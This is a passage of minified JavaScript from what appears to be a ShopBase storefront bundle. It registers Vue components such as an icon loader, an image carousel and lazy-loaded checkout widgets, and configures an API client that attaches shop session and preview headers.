e.nodeName==="#comment"&&e.nodeValue==="["}function hA(e){return e.nodeName==="#comment"&&e.nodeValue==="]"}const mA=St({name:"Island",props:{name:{type:String,required:!0},prefix:{type:String,default:"island_"},ignoreSuspense:{type:Boolean,default:()=>!1}},async setup(e,{slots:t}){var d,l,f;const n=ot(),r=je(),{islands:o,setIslands:s}=Hk(),i=k(""),a=R(()=>"".concat(e.prefix).concat(e.name));i.value=((f=zv((l=(d=n==null?void 0:n.vnode)==null?void 0:d.el)!=null?l:null))==null?void 0:f.join(""))||"";const c=async()=>{let p=i.value;if(p)return s(a.value,p),p;{if(window.__islandPromises||(window.__islandPromises={}),window.__islandPromises[a.value])return p=await window.__islandPromises[a.value],p;window.__islandPromises[a.value]=new Promise(h=>{const m=r.state.theme.cdn.island;fetch("".concat(m,"/").concat(a.value,".html")).then(g=>g.text()).then(g=>{h(g),delete window.__islandPromises[a.value]})}),p=await window.__islandPromises[a.value]}return s(a.value,p),p},u=async()=>{o.value[a.value]?i.value=o.value[a.value]:i.value=await c()};return Ze(e,Ys(()=>u(),100),{deep:!0}),u(),(p,h)=>{var m,g;return i.value?[Ud([a.value],()=>Ie(We,{key:a.value},[xr(Hd(i.value||"<div></div>",1))]),h,0)]:[(g=(m=t.fallback)==null?void 0:m.call(t))!=null?g:Ie("div")]}}}),qu=new Set;let ca=null;const gA=()=>{const{$http:e}=qe();return{loadIcon:n=>(qu.add(n),ca||(ca=new Promise(r=>{window.iconInterval&&clearTimeout(window.iconInterval),window.iconInterval=setTimeout(async()=>{const o=[...qu].join(","),s=await e.get("/bootstrap/icons.json?icons=".concat(o));if(qu.clear(),ca=null,!s.data)return r({});r(s.data.result)})})),ca)}},_A=["data-icon","innerHTML"],yA=St({__name:"SIcon",props:{name:{type:String,required:!0},provider:{type:String,default:"mdi"}},setup(e){var d,l,f;const{$localStorage:t}=qe(),{loadIcon:n}=gA(),r=ot();r==null||r.appContext.config.globalProperties;const o=e,s=k(""),i=R(()=>"".concat(o.provider,"|").concat(o.name)),a=R(()=>"__icon_".concat(i.value));if(window.__iconPromises||(window.__iconPromises={}),t.get(a.value))s.value=t.get(a.value);else{const p=((f=zv((l=(d=r==null?void 0:r.vnode)==null?void 0:d.el)!=null?l:null))==null?void 0:f.join(""))||"";if(p){const h=/<svg[^>]*>(.*?)<\/svg>/gm.exec(p);h&&h[1]&&(s.value=h[1],t.set(a.value,s.value))}}async function c(){const p=i.value,m=(await window.__iconPromises[p])[p];return m&&t.set(a.value,m),m}async function u(p=!1){if(!(s.value&&!p)){const h=i.value;if(t.get(a.value)){s.value=t.get(a.value);return}if(window.__iconPromises[h]){s.value=await c();return}window.__iconPromises[h]=n(h),s.value=await c()}}return Ze(()=>[o.name,o.provider],()=>{u(!0)}),u(),(p,h)=>($e(),Ue("svg",yt({class:"s-icon",width:"1em",height:"1em",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","aria-hidden":"true",role:"img",viewBox:"0 0 24 24","data-icon":i.value},p.$attrs,{innerHTML:s.value}),null,16,_A))}}),vA=St({name:"ThirdPartyApps",props:{code:{type:String,default:""},lazy:{type:Boolean,default:!0}},setup(e){const t=je(),{isForceLoadElement:n}=eu(),r=k(!1),o=k(""),s=R(()=>r.value&&t.state.thirdPartyApp.ready&&t.state.thirdPartyApp.registeredApps.includes(e.code)),i=R(()=>n.value?!1:e.lazy);return It(()=>{r.value=!0}),Ze(s,a=>{a&&(o.value="AppLazyHydrate")},{immediate:!0}),{isRegistered:s,isForceLoadElement:n,isLazy:i,sanitizeName:o}}});function $A(e,t,n,r,o,s){return e.isRegistered&&e.sanitizeName?($e(),Tt(yr(e.sanitizeName),yt({key:0,name:e.code,lazy:e.isLazy,"is-web-builder":""},e.$attrs),null,16,["name","lazy"])):Qt("",!0)}const bA=$n(vA,[["render",$A]]),EA={name:"Navigation",emits:["navigation-click"],props:{clickTargetSize:{type:Number,default:8},nextLabel:{type:String,default:"&#9654"},prevLabel:{type:String,default:"&#9664"},canAdvanceForward:{type:Boolean,default:!1},canAdvanceBackward:{type:Boolean,default:!1}}},SA={class:"VueCarousel-navigation"},CA=["tabindex","innerHTML"],wA=["tabindex","innerHTML"];function PA(e,t,n,r,o,s){return $e(),Ue("div",SA,[Pn("button",{type:"button","aria-label":"Previous page",tabindex:n.canAdvanceBackward?0:-1,class:Et(["VueCarousel-navigation-button VueCarousel-navigation-prev",{"VueCarousel-navigation--disabled":!n.canAdvanceBackward}]),style:Ft("padding: ".concat(n.clickTargetSize,"px; margin-right: -").concat(n.clickTargetSize,"px;")),onClick:t[0]||(t[0]=cn(i=>e.$emit("navigation-click","backward"),["prevent"])),innerHTML:n.prevLabel},null,14,CA),Pn("button",{type:"button","aria-label":"Next page",tabindex:n.canAdvanceForward?0:-1,onClick:t[1]||(t[1]=cn(i=>e.$emit("navigation-click","forward"),["prevent"])),class:Et(["VueCarousel-navigation-button VueCarousel-navigation-next",{"VueCarousel-navigation--disabled":!n.canAdvanceForward}]),style:Ft("padding: ".concat(n.clickTargetSize,"px; margin-left: -").concat(n.clickTargetSize,"px;")),innerHTML:n.nextLabel},null,14,wA)])}const TA=$n(EA,[["render",PA]]),IA={name:"Pagination",emits:["pagination-click"],props:{paginationPosition:{type:String,default:"bottom"},scrollPerPage:{type:Boolean,default:!0},maxPaginationDotCount:{type:Number,default:-1},paginationPadding:{type:Number,default:10},paginationSize:{type:Number,default:10},paginationActiveColor:{type:String,default:"#000000"},paginationColor:{type:String,default:"#efefef"},speed:{type:Number,default:500},pageCount:{type:Number,default:0},slideCount:{type:Number,default:0},currentPage:{type:Number,default:0}},setup(e,t){const n=R(()=>{const l=e.paginationPosition;return l.indexOf("overlay")<0?"":l}),r=R(()=>e.paginationPosition.indexOf("top")>=0?"bottom":"top"),o=R(()=>e.scrollPerPage?e.pageCount:e.slideCount||0),s=R(()=>{const l=e.paginationPadding*2;return e.maxPaginationDotCount*(e.paginationSize+l)}),i=R(()=>({width:"".concat(s.value,"px")})),a=R(()=>e.maxPaginationDotCount===-1?{"margin-top":"".concat(e.paginationPadding*2,"px")}:{"margin-top":"".concat(e.paginationPadding*2,"px"),overflow:"hidden",width:"".concat(s.value,"px"),margin:"0 auto","white-space":"nowrap"}),c=l=>{t.emit("pagination-click",l)},u=l=>l===e.currentPage;return{paginationPositionModifierName:n,paginationCount:o,dotContainerStyle:a,containerStyle:i,goToPage:c,isCurrentDot:u,dotStyle:l=>{const f={};if(f["margin-".concat(r.value)]="".concat(e.paginationPadding*2,"px"),Object.assign(f,{padding:"".concat(e.paginationPadding,"px"),width:"".concat(e.paginationSize,"px"),height:"".concat(e.paginationSize,"px"),"background-color":"".concat(u(l)?e.paginationActiveColor:e.paginationColor)}),e.maxPaginationDotCount===-1)return f;const p=e.paginationSize+e.paginationPadding*2,h=e.pageCount-e.maxPaginationDotCount,m=e.currentPage>h?h:e.currentPage<=e.maxPaginationDotCount/2?0:e.currentPage-Math.ceil(e.maxPaginationDotCount/2)+1,g=0-p*m;return Object.assign(f,{"-webkit-transform":"translate3d(".concat(g,"px,0,0)"),transform:"translate3d(".concat(g,"px,0,0)"),"-webkit-transition":"-webkit-transform ".concat(e.speed/1e3,"s"),transition:"transform ".concat(e.speed/1e3,"s")})}}}},kA=["aria-selected","onClick"];function AA(e,t,n,r,o,s){return Id(($e(),Ue("div",{class:Et(["VueCarousel-pagination",{["VueCarousel-pagination--".concat(r.paginationPositionModifierName)]:r.paginationPositionModifierName}]),style:Ft(r.containerStyle)},[Pn("div",{class:"VueCarousel-dot-container",role:"tablist",style:Ft(r.dotContainerStyle)},[($e(!0),Ue(We,null,Rc(r.paginationCount,(i,a)=>($e(),Ue("button",{key:"".concat(i,"_").concat(a),"aria-hidden":"false",role:"tab","aria-selected":r.isCurrentDot(a)?"true":"false",class:Et(["VueCarousel-dot",{"VueCarousel-dot--active":r.isCurrentDot(a)}]),onClick:cn(c=>r.goToPage(a),["prevent"]),style:Ft(r.dotStyle(a))},null,14,kA))),128))],4)],6)),[[Mc,n.pageCount>1]])}const OA=$n(IA,[["render",AA]]),Km={onwebkittransitionstart:"webkitTransitionStart",onmoztransitionstart:"transitionstart",onotransitionstart:"oTransitionStart otransitionstart",ontransitionstart:"transitionstart"},Xm={onwebkittransitionend:"webkitTransitionEnd",onmoztransitionend:"transitionend",onotransitionend:"oTransitionEnd otransitionend",ontransitionend:"transitionend"},RA=()=>{for(let e in Km)if(e in window)return Km[e]},xA=()=>{for(let e in Xm)if(e in window)return Xm[e]},LA={name:"Carousel",components:{Navigation:TA,Pagination:OA},emits:["mounted","input","page-change","pagination","navigation-click","pagination-click","transition-start","transition-end"],props:{adjustableHeight:{type:Boolean,default:!1},adjustableHeightEasing:{type:String},centerMode:{type:Boolean,default:!1},easing:{type:String,validator:function(e){return["ease","linear","ease-in","ease-out","ease-in-out"].indexOf(e)!==-1||e.includes("cubic-bezier")},default:"ease"},loop:{type:Boolean,default:!1},minSwipeDistance:{type:Number,default:8},mouseDrag:{type:Boolean,default:!0},touchDrag:{type:Boolean,default:!0},navigateTo:{type:[Number,Array],default:0},navigationClickTargetSize:{type:Number,default:8},navigationEnabled:{type:Boolean,default:!1},navigationNextLabel:{type:String,default:"&#9654"},navigationPrevLabel:{type:String,default:"&#9664"},paginationActiveColor:{type:String,default:"#000000"},paginationColor:{type:String,default:"#efefef"},paginationEnabled:{type:Boolean,default:!0},paginationPadding:{type:Number,default:10},paginationPosition:{type:String,default:"bottom"},paginationSize:{type:Number,default:10},perPage:{type:Number,default:2},perPageCustom:{type:Array},resistanceCoef:{type:Number,default:20},scrollPerPage:{type:Boolean,default:!0},spacePadding:{type:Number,default:0},spacePaddingMaxOffsetFactor:{type:Number,default:0},speed:{type:Number,default:500},tagName:{type:String,default:"slide"},value:{type:Number},maxPaginationDotCount:{type:Number,default:-1},rtl:{type:Boolean,default:!1},autoplay:{type:Boolean,default:!1},autoplayTimeout:{type:Number,default:2e3},autoplayHoverPause:{type:Boolean,default:!0},autoplayDirection:{type:String,default:"forward"},keyboard:{type:Boolean,default:!1},resizeObserver:{type:Boolean,default:!1},partialView:{type:Boolean,default:!1},partialPercent:{type:Number,default:.4},recountSlideWhenChangePage:{type:Boolean,default:!1},debounceComputeWidth:{type:Boolean,default:!1},forceShow:{type:Boolean,default:!1},navigationPosition:{type:String,default:""},slideLength:{type:Number,default:0}},setup(e,t){const n=k(null),r=k(0),o=k(0),s=k(!1),i=k(0),a=k(0),c=k(0),u=k(0),d=typeof window<"u"&&"ontouchstart"in window,l=k(0),f=k(16),p=k(0),h=k("transitionstart"),m=k("transitionend"),g=k("auto"),E=k(null),v=k(null),y=k(null),_=k([]),S=k(!1),$=k(!0),w=k(null),P=k(!1),x=k(null),M=k(null),q=k(null),B=R(()=>{if(!e.perPageCustom)return e.perPage;const X=e.perPageCustom,ve=n.value,gt=X.sort((Co,w$)=>Co[0]>w$[0]?-1:1).filter(Co=>ve>=Co[0]);return gt[0]&&gt[0][1]||e.perPage}),W=R(()=>e.loop||l.value<V.value),j=R(()=>e.loop||o.value>0),O=R(()=>!e.perPageCustom||typeof window>"u"?e.perPage:B.value),I=R(()=>z.value?0:e.rtl?l.value-a.value:(l.value+a.value)*-1),V=R(()=>{const X=e.partialView?L.value*(p.value-O.value-e.partialPercent)-e.spacePadding*e.spacePaddingMaxOffsetFactor:L.value*(p.value-O.value)-e.spacePadding*e.spacePaddingMaxOffsetFactor;return Math.max(X,0)}),T=R(()=>de(e.scrollPerPage,p.value,O.value)),L=R(()=>{const X=r.value-e.spacePadding*2,ve=e.partialView?O.value+e.partialPercent:O.value;return X/ve}),H=R(()=>p.value>O.value),z=R(()=>e.centerMode&&!H.value),ne=R(()=>{const X="".concat(e.speed/1e3,"s"),ve="".concat(X," ").concat(e.easing," transform");return e.adjustableHeight?"".concat(ve,", height ").concat(X," ").concat(e.adjustableHeightEasing||e.easing):ve}),ce=R(()=>{const X=e.spacePadding;return X>0?X:!1}),he=R(()=>e.paginationEnabled&&T.value>1||e.navigationEnabled&&H.value&&e.navigationPosition==="bottom"),me=R(()=>{const X=e.partialView?O.value+e.partialPercent:O.value;return!L.value||e.forceShow?"".concat(100/X,"%"):"".concat(L.value,"px")}),de=(X,ve,Le)=>X?Math.ceil(ve/Le):ve-Le+1,D=()=>{y.value&&(clearInterval(y.value),y.value=null)},A=()=>{e.autoplay&&(y.value=setInterval(K,e.autoplayTimeout))},N=()=>{D(),A()},K=()=>{b(e.autoplayDirection)},fe=()=>o.value<T.value-1?+o.value+1:e.loop?0:o.value,Ee=()=>o.value>0?o.value-1:e.loop?T.value-1:o.value,b=X=>{X&&X==="backward"&&j.value?oe(Ee(),"navigation"):(!X||X&&X!=="backward")&&W.value&&oe(fe(),"navigation")},C=()=>{s.value=!0,setTimeout(()=>{s.value=!1},f.value),nt(()=>{oe(T.value)})},F=()=>{const X=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;if(X){let ve={attributes:!0,data:!0};if(e.adjustableHeight&&(ve=Object.assign({},ve,{childList:!0,subtree:!0,characterData:!0})),E.value=new X(()=>{nt(()=>{xe(),Ke()})}),x.value){const Le=x.value.getElementsByClassName("VueCarousel-inner");for(let gt=0;gt<Le.length;gt++)E.value.observe(Le[gt],ve)}}},Z=X=>{b(X),D(),t.emit("navigation-click",X)},G=()=>{E.value&&E.value.disconnect()},Q=()=>(n.value=window.innerWidth,n.value),re=()=>{if(x.value){const X=x.value.getElementsByClassName("VueCarousel-inner");for(let ve=0;ve<X.length;ve++){const Le=X[ve].getBoundingClientRect().width||0;Le>0&&(r.value=Le)}}return r.value},Y=()=>{if(!e.adjustableHeight)return"auto";const X=O.value*(+o.value+1)-1,ve=[...Array(O.value)].map((Le,gt)=>J(X+gt)).reduce((Le,gt)=>Math.max(Le,gt&&gt.clientHeight||0),0);return g.value=ve===0?"auto":"".concat(ve,"px"),g.value},ee=()=>{if(x.value){const X=x.value.querySelectorAll(".VueCarousel-slide:not(.VueCarousel-slide-adjust)");_.value=X,p.value=X.length}},J=X=>_.value[X],oe=(X,ve="")=>{e.recountSlideWhenChangePage&&ee();const Le=de(e.scrollPerPage,p.value||e.value,O.value);if(X>=0&&X<=Le){if(So.value&&!S.value){if($.value&&X===e.navigateTo){o.value=e.navigateTo,$.value=!1;return}s.value=!0,dt(),setTimeout(()=>{s.value=!1},f.value)}e.partialView?X===0?l.value=0:l.value=e.scrollPerPage?Math.min(L.value*(O.value*X-e.partialPercent/2),V.value):L.value*(1-e.partialPercent)*X:l.value=e.scrollPerPage?Math.min(L.value*O.value*X,V.value):L.value*X,e.autoplay&&!e.autoplayHoverPause&&N(),o.value=X,i.value=0,ve==="pagination"&&(D(),t.emit("pagination-click",X))}},pe=X=>{var ve;if(X.button!==2){if(((ve=X.touches)==null?void 0:ve.length)===2||window.innerWidth!==window.outerWidth){P.value=!0;return}window.innerWidth===window.outerWidth&&(P.value=!1),setTimeout(()=>{if(P.value){P.value=!1;return}document.addEventListener(d?"touchend":"mouseup",ue,!0),document.addEventListener(d?"touchmove":"mousemove",_e,!0),v.value=X.timeStamp,s.value=!0,u.value=d?X.touches[0].clientX:X.clientX,c.value=d?X.touches[0].clientY:X.clientY},f.value)}},ue=X=>{e.autoplay&&!e.autoplayHoverPause&&N(),D();const ve=d?X.changedTouches[0].clientX:X.clientX,Le=u.value-ve;if(i.value=Le/(X.timeStamp-v.value),e.minSwipeDistance!==0&&Math.abs(Le)>=e.minSwipeDistance){const gt=e.scrollPerPage?L.value*O.value:L.value;a.value=a.value+Math.sign(Le)*(gt/2)}e.rtl?l.value-=a.value:l.value+=a.value,a.value=0,s.value=!1,Oe(),document.removeEventListener(d?"touchend":"mouseup",ue,!0),document.removeEventListener(d?"touchmove":"mousemove",_e,!0)},_e=X=>{if(So.value&&!S.value&&o.value>0){dt();return}const ve=d?X.touches[0].clientX:X.clientX,Le=d?X.touches[0].clientY:X.clientY,gt=u.value-ve,jf=c.value-Le;if(d&&Math.abs(gt)<Math.abs(jf))return;a.value=gt;const Co=l.value+a.value;e.rtl?l.value===0&&a.value>0?a.value=Math.sqrt(e.resistanceCoef*a.value):l.value===V.value&&a.value<0&&(a.value=-Math.sqrt(-e.resistanceCoef*a.value)):Co<0?a.value=-Math.sqrt(-e.resistanceCoef*a.value):Co>V.value&&(a.value=Math.sqrt(e.resistanceCoef*a.value))},Se=()=>{xe(),Ke(),s.value=!0,Oe(),setTimeout(()=>{s.value=!1},f.value)},Oe=()=>{e.rtl?l.value-=Math.max(-O.value+1,Math.min(Math.round(i.value),O.value-1))*L.value:l.value+=Math.max(-O.value+1,Math.min(Math.round(i.value),O.value-1))*L.value;const X=e.scrollPerPage?L.value*O.value:L.value,ve=X*Math.floor(p.value/(O.value-1)),Le=ve+L.value*(p.value%O.value);l.value>(ve+Le)/2?l.value=Le:l.value=X*Math.round(l.value/X),l.value=Math.max(0,Math.min(l.value,V.value)),o.value=e.scrollPerPage?Math.round(l.value/L.value/O.value):Math.round(l.value/L.value)},xe=e.debounceComputeWidth?Ys(()=>{ee(),Q(),re(),At()},300):()=>{ee(),Q(),re(),At()},Ke=()=>{Y()},At=()=>{if(!W.value&&e.scrollPerPage){const X=T.value-1;o.value=X>=0?X:0,l.value=Math.max(0,Math.min(l.value,V.value))}},Rn=()=>{t.emit("transition-start")},ys=()=>{t.emit("transition-end")},ir=({keyCode:X})=>{const ve=X===37,Le=X===39;j.value&&ve&&b("backward"),W.value&&Le&&b("forward")},So=R(()=>x.value?x.value.querySelector(".VueCarousel-slide-adjust")!==null:!1),dt=()=>{var X;if(So.value&&!S.value){o.value>0&&(l.value=e.scrollPerPage?Math.min(L.value*O.value*o.value,V.value):L.value*o.value);const ve=(X=x.value)==null?void 0:X.querySelector(".VueCarousel-slide-adjust");ve&&ve.parentElement.removeChild(ve),S.value=!0}},Xt=()=>{e.resizeObserver&&x.value&&(w.value=new ResizeObserver(()=>Se()),w.value.observe(x.value))},Ni=()=>{w.value&&w.value.disconnect()};return Yr("carousel",{isTouch:d,dragStartX:u,minSwipeDistance:e.minSwipeDistance,adjustableHeight:e.adjustableHeight}),It(async()=>{var X,ve;await nt(),A(),e.autoplayHoverPause&&x.value&&(x.value.addEventListener("mouseenter",D),x.value.addEventListener("mouseleave",A)),e.keyboard&&window.addEventListener("keydown",ir),window.addEventListener("resize",Ys(Se,f.value)),(d&&e.touchDrag||e.mouseDrag)&&M.value.addEventListener(d?"touchstart":"mousedown",pe,{passive:!0}),F(),Xt(),xe(),Ke(),h.value=RA(),(X=q.value)==null||X.addEventListener(h.value,Rn),m.value=xA(),(ve=q.value)==null||ve.addEventListener(m.value,ys),t.emit("mounted"),e.autoplayDirection==="backward"&&C()}),Oc(()=>{nt(()=>{xe()})}),Rr(()=>{var X,ve,Le;G(),Ni(),e.autoplayHoverPause&&x.value&&(x.value.removeEventListener("mouseenter",D),x.value.removeEventListener("mouseleave",A)),e.keyboard&&window.removeEventListener("keydown",ir),window.removeEventListener("resize",Q),(X=q.value)==null||X.removeEventListener(h.value,Rn),(ve=q.value)==null||ve.removeEventListener(m.value,ys),(Le=M.value)==null||Le.removeEventListener(d?"touchstart":"mousedown",pe,!0)}),Ze(()=>e.value,X=>{X!==o.value&&(oe(X),Oe())}),Ze(()=>e.navigateTo,X=>{typeof X=="object"?(X[1]===!1&&(s.value=!0,setTimeout(()=>{s.value=!1},f.value)),nt(()=>{oe(X[0])})):nt(()=>{oe(X)})},{immediate:!0}),Ze(()=>[e.autoplay,e.autoplayTimeout],([X])=>{X?N():D()}),Ze(o,X=>{x.value&&(t.emit("page-change",X),t.emit("input",X),o.value!==e.navigateTo&&dt())}),{vueConciseCarousel:x,vueCarouselWrapper:M,vueCarouselInner:q,isCenterModeEnabled:z,isShowBottomContent:he,offset:l,maxOffset:V,currentOffset:I,dragging:s,transitionStyle:ne,slideWidth:L,currentHeight:g,padding:ce,isNavigationRequired:H,pageCount:T,slideCount:p,currentPerPage:O,currentPage:o,canAdvanceForward:W,canAdvanceBackward:j,flexBasicWidth:me,restartAutoplay:N,pauseAutoplay:D,computeCarouselHeight:Ke,getCarouselHeight:Y,handleNavigation:Z,goToPage:oe}}},NA={class:"VueCarousel-wrapper",ref:"vueCarouselWrapper"},DA={key:1,class:"VueCarousel-bottom"};function FA(e,t,n,r,o,s){const i=pn("Navigation"),a=pn("Pagination");return $e(),Ue("div",{ref:"vueConciseCarousel",class:Et(["VueCarousel",{"VueCarousel--reverse":n.paginationPosition==="top"}])},[Pn("div",NA,[Pn("div",{ref:"vueCarouselInner",class:Et(["VueCarousel-inner",{"VueCarousel-inner--center":r.isCenterModeEnabled}]),style:Ft({transform:"translate(".concat(r.currentOffset,"px, 0)"),transition:r.dragging?"none":r.transitionStyle,"ms-flex-preferred-size":r.flexBasicWidth,"webkit-flex-basis":r.flexBasicWidth,"flex-basis":r.flexBasicWidth,visibility:n.forceShow||r.slideWidth?"visible":"hidden",height:"".concat(r.currentHeight),"padding-left":"".concat(r.padding,"px"),"padding-right":"".concat(r.padding,"px")})},[at(e.$slots,"default")],6)],512),n.navigationEnabled&&r.isNavigationRequired&&n.navigationPosition!=="bottom"?at(e.$slots,"navigation",{key:0},()=>[Ie(i,{clickTargetSize:n.navigationClickTargetSize,nextLabel:n.navigationNextLabel,prevLabel:n.navigationPrevLabel,canAdvanceForward:r.canAdvanceForward,canAdvanceBackward:r.canAdvanceBackward,onNavigationClick:r.handleNavigation},null,8,["clickTargetSize","nextLabel","prevLabel","canAdvanceForward","canAdvanceBackward","onNavigationClick"])]):Qt("",!0),r.isShowBottomContent?($e(),Ue("div",DA,[n.paginationEnabled?at(e.$slots,"pagination",{key:0},()=>[Ie(a,{paginationPosition:n.paginationPosition,scrollPerPage:n.scrollPerPage,maxPaginationDotCount:n.maxPaginationDotCount,paginationPadding:n.paginationPadding,paginationSize:n.paginationSize,paginationActiveColor:n.paginationActiveColor,paginationColor:n.paginationColor,speed:n.speed,pageCount:r.pageCount,slideCount:r.slideCount,currentPage:r.currentPage,onPaginationClick:t[0]||(t[0]=c=>r.goToPage(c,"pagination"))},null,8,["paginationPosition","scrollPerPage","maxPaginationDotCount","paginationPadding","paginationSize","paginationActiveColor","paginationColor","speed","pageCount","slideCount","currentPage"])]):Qt("",!0),n.navigationEnabled&&r.isNavigationRequired&&n.navigationPosition==="bottom"?at(e.$slots,"navigation",{key:1}):Qt("",!0)])):Qt("",!0)],2)}const MA=$n(LA,[["render",FA]]),BA={name:"Slide",emits:["slide-click"],props:{adjust:{type:Boolean,default:!1}},setup(e,t){const n=Ye("carousel"),r=k(null),o=R(()=>n.adjustableHeight),s=i=>{const a=n.isTouch&&i.changedTouches&&i.changedTouches.length>0?i.changedTouches[0].clientX:i.clientX,c=n.dragStartX.value-a;(n.minSwipeDistance===0||Math.abs(c)<n.minSwipeDistance)&&t.emit("slide-click",Object.assign({},i.currentTarget.dataset))};return It(()=>{nt(()=>{var i,a;(i=r.value)==null||i.addEventListener("dragstart",c=>c.preventDefault()),(a=r.value)==null||a.addEventListener(n.isTouch?"touchend":"mouseup",s,!0)})}),Rr(()=>{var i,a;(i=r.value)==null||i.removeEventListener("dragstart",c=>c.preventDefault()),(a=r.value)==null||a.removeEventListener(n.isTouch?"touchend":"mouseup",s,!0)}),{vueCarouselSlide:r,isAdjustableHeight:o}}};function HA(e,t,n,r,o,s){return $e(),Ue("div",{ref:"vueCarouselSlide",tabindex:"-1",role:"tabpanel",class:Et(["VueCarousel-slide",{"VueCarousel-slide-adjustableHeight":r.isAdjustableHeight,"VueCarousel-slide-adjust":n.adjust}])},[at(e.$slots,"default")],2)}const jA=$n(BA,[["render",HA]]);function UA(e){const{app:t}=e;t.component("Sections",uA),t.component("WebBuilderSections",fA),t.component("Image",Yk),t.component("Images",tA),t.component("LazyHydrate",nA),t.component("SImage",rA),t.component("Island",mA),t.component("SIcon",yA),t.component("ThirdPartyApps",bA),t.component("Carousel",MA),t.component("Slide",jA),t.component("ThirdPartyApp",xt(()=>U(()=>import("./ThirdPartyApp.CBP-3qz-.js"),[]))),t.component("DynamicCheckout",xt(()=>U(()=>import("./DynamicCheckout.VRs0w18f.js"),__vite__mapDeps([8,9,10,11,12])))),t.component("PaymentExpressButton",xt(()=>U(()=>import("./PaymentExpressButton.DPWbiDEv.js"),__vite__mapDeps([13,14,10,15,16,9])))),t.component("EtaShippingTime",xt(()=>U(()=>import("./EtaShippingTime.pFkigpfP.js"),__vite__mapDeps([17,18])))),t.component("BaseLink",zk),t.component("Captcha",xt(()=>U(()=>import("./Captcha.Dbsi04fO.js"),[]))),t.component("BackgroundVideo",xt(()=>U(()=>import("./BackgroundVideo.Dd-YfesL.js"),[])))}function VA(e){const{store:t,route:n,ssrContext:r}=e;let o;{const s=M1();o=se({},t.state,s)}o&&t.replaceState(se({},o))}function WA(e){const{store:t,route:n,ssrContext:r}=e;let o="";t.state.preview&&!t.state.theme.is_web_builder&&(o=of),n.query.user_agent&&(o=n.query.user_agent),Vo.setUserAgent(o),t.commit(Zt.SET_DEVICE,{device:Vo.get(),browser:Vo.getBrowser()})}function GA(e){var s;const{app:t,store:n}=e;let r="/api";window.__BASE__&&(r="https://".concat(n.state.host).concat(r)),window.__END_POINT__&&(r=window.__END_POINT__);const o=e6({endpoint:r,debug:(s=t.context.ssrContext)==null?void 0:s.isDebug});o.interceptors.request.use(i=>{var d,l,f;t.context.route.query.token&&(i.headers["X-ShopBase-Preview-Token"]=t.context.route.query.token),t.context.route.name&&(i.headers["X-Source-Page"]=t.context.route.name),(f=(l=(d=t.context.store.state)==null?void 0:d.customer)==null?void 0:l.customer)!=null&&f.token&&(i.headers["X-Customer-Token"]=t.context.store.state.customer.customer.token),(t.context.route.query.template||t.context.route.query.template_id)&&(i.headers["X-Preview-Layout"]=t.context.route.query.template_id?"default":t.context.route.query.template,i.headers["X-Preview"]=!0),t.context.route.query.page_speed_ids&&(i.headers["X-Page-Speed-Ids"]=t.context.route.query.page_speed_ids),t.context.store.state.preview&&(i.headers["X-Preview"]=!0),t.context.route.query.force_template&&(i.headers["X-Preview-Layout"]=t.context.route.query.force_template);const a=t.config.globalProperties.$cookie;if(a){i.url&&a.get(Wa)&&(i.url=ha(i.url,"digest",a.get(Wa))),i.headers.Cookie="";const p=a.get("X-Global-Market");p&&(i.headers.Cookie="X-Global-Market=".concat(p,";"));const h=a.get("X-Global-Market-Currency");h&&(i.headers.Cookie+="X-Global-Market-Currency=".concat(h,";"));const m=a.get("X-Buyer-AB-Test");m&&(i.headers["X-Buyer-AB-Test"]=m);const g=a.get("X-Buyer-AB-Test-Out");g&&(i.headers["X-Buyer-AB-Test-Out"]=g)}const c=t.context.store.$localStorage;if(c&&i.url&&!i.url.includes("api/actions.json")){const p=c.get(ci.CART_CHECKOUT_TOKEN);p&&(i.headers["X-ShopBase-Checkout-Token"]=p);const h=c==null?void 0:c.get(Si.Identical);h&&(i.headers["X-ShopBase-Session-ID"]=h.session_id)}let u=a.get("X-Lang");return u&&(i.headers["X-Lang"]=u,i.headers.Cookie+="X-Lang=".concat(u,";")),n.state.shop.buyer_ab_test&&(i.headers["X-Buyer-AB-Test"]=n.state.shop.buyer_ab_test),i}),o.interceptors.response.use(i=>i,i=>{if(i.response){const{status:a}=i.response;a===401&&n.$router.push("/password"),a===444&&window.location.reload()}return i}),Qr(t,n,"http",o)}function qA(e,t){}function ZA(e){const{app:t,store:n}=e;let r=dn.none;const o=[];o.push(Rv),n.state.debug&&(r=dn.debug);const s=r6({level:r,transports:o});Qr(t,n,"logger",s)}function zA(e){const{app:t,store:n}=e;Qr(t,n,"inABTesting",r=>n.state.feature_switch[r])}function Gl(e,t={},n){for(const r in e){const o=e[r],s=n?"".concat(n,":").concat(r):r;typeof o=="object"&&o!==null?Gl(o,t,s):typeof o=="function"&&(t[s]=o)}return t}const KA={run:e=>e()},XA=()=>KA,Xv=typeof console.createTask<"u"?console.createTask:XA;function JA(e,t){const n=t.shift(),r=Xv(n);return e.reduce((o,s)=>o.then(()=>r.run(()=>s(...t))),Promise.resolve())}function YA(e,t){const n=t.shift(),r=Xv(n);return Promise.all(e.map(o=>r.run(()=>o(...t))))}function Zu(e,t){for(const n of[...e])n(t)}class QA{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const o=t;let s;for(;this._deprecatedHooks[t];)s=this._deprecatedHooks[t],t=s.to;if(s&&!r.allowDeprecated){let i=s.message;i||(i="".concat(o," hook has been deprecated")+(s.to?", please use ".concat(s.to):"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||(console.warn(i),this._deprecatedMessages.add(i))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch(i){}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,o=(...s)=>(typeof r=="function"&&r(),r=void 0,o=void 0,n(...s));return r=this.hook(t,o),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const o of r)this.hook(t,o)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in 